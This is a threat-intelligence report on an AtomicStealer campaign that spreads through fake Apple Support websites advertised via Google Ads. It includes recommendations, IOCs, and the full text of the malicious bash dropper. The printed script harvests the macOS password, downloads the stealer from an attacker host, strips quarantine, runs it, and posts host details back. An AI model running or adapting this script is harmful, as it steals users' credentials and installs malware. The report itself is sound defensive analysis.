
AtomicStealer Spreading via Fake Apple Support Websites
Executive Summary
Recently Profero uncovered an AtomicStealer campaign using a fake Apple Support website designed to trick users into running a malicious bash command, infecting their machine with the stealer payload. This method of distribution is interesting as it marks a change in tactics used by the cybercrime group, known as Cookie Spider, to compromise MacOS devices.
AtomicStealer was first identified in 2023 and quickly gained notoriety as one of the most common information stealers used by threat actors to target MacOS devices. The stealer collects a large amount of data from various sources on infected hosts including keychain credentials, certificates, cryptocurrency wallets, and passwords saved in browser password managers. Atomic is often used as the first payload delivered to newly compromised hosts and historically has been spread via mass email spam campaigns and backdoored fake software installs. It has primarily been used by attackers to harvest valuable credentials such as those for corporate VPN or email access which would allow them to further compromise an organizations network.
The discovery of this latest campaign by Profero marks the second time threat actors using Atomic have changed their methods for spreading the malware, with cases of Google Ads used to push fake apps or cracked software containing Atomic first being identified in 2024. With this change, the attackers demonstrate their continued attempts to evolve their methods to evade detection by researchers and test out new ways to trick users into installing the malware.
Recommendations
Due to the rising threat of information stealers, Profero recommends that organizations implement the following recommendations:
- Block the IOCs listed in this report, conduct threat hunting to look for IOC matches in historical data such as firewall logs, DNS resolutions
- Adopt conditional access policies to only allow user logons from authorized organization managed devices
- Enforce MFA
- Implement application whitelisting
- Educate employees on the dangers of running untrusted code or installing software from untrusted sources
- Regularly conduct threat hunting to detect unusual user activity including:
- Logons from unusual locations or at unusual times
- Unusual commands run via command lines, especially those which execute bash scripts via curl or wget
- Domain resolutions to known malicious domains
- Network connections to or from known malicious IPs
- Unsigned applications installed on machines
Fake Apple Support Website
The following screenshot shows the fake apple support page which was located at apple.support-macbook[.]com/storage. This page was advertised via Google Ads when users searched for keywords such as “Clean Up Your Mac”. This ad campaign was registered with the campaign ID 22858082069 and the specific creative tracked as Ad ID 767296621635.

After running the command on the webpage, the script located at apple.support-2025-9-14-96279[.]com/updates/driver.sh was downloaded and executed on the host, with the following content:
/bin/bash -c #!/bin/bash
username=$(whoami)
while true; do
echo -n "System Password: "
read password
echo
if dscl . -authonly "$username" "$password" >/dev/null 2>&1; then
echo -n "$password" > /tmp/.pass
break
else
echo "Incorrect password! Try again."
fi
done
curl -o /tmp/update https[://]sheenagia[.]com/mac/update >/dev/null 2>&1
echo "$password" | sudo -S xattr -c /tmp/update >/dev/null 2>&1
chmod +x /tmp/update
/tmp/update
os=$(uname -s)
version=$(sw_vers -productVersion 2>/dev/null || echo "Unknown")
lang=$(defaults read -g AppleLocale 2>/dev/null || echo "Unknown")
curl -s -X POST https[://]apple.support-2025-9-14-96279[.]com/execute \
-H "Content-Type: application/json" \
-d '{
"os": "'"$os"'",
"version": "'"$version"'",
"lang": "'"$lang"'",
"website": "Too many",
"id": "Fake Apple Website",
"name": "Too many"
}' >/dev/null 2>&1
As can be seen above, the script uses a low effort method to obtain a user’s system password by continually prompting the victim for their password until they entered it. After this, the AtomicStealer payload would be downloaded from https[://]sheenagia[.]com/mac/update and run on the host. The script then sends information about the infected host back to another URL located at https[://]apple.support-2025-9-14-96279[.]com/execute.
During our analysis Profero witnessed the attacker modify the AtomicStealer payload located at https[://]sheenagia[.]com/mac/update, with the new payload not being flagged by any engines on VirusTotal, indicating that the attacker was regularly updating their payload to avoid detection.
IOCs
SHA256
- 886c36f4625f98537e8f2df5975aab643ad355e13e35023842a10129c0c46865
- a17a4a836db568c8addd7033306ae2a0462a80955204a5243edbb0b79f3b2e60
- 6e15cd9c2a5d7708c6b3b4ae64e8d64ccf54f4020c78302df9e9f67faf985db7
Domains
- apple.support-macbook[.]com
- support-2025-9-14-96279[.]com
- sheenagia[.]com



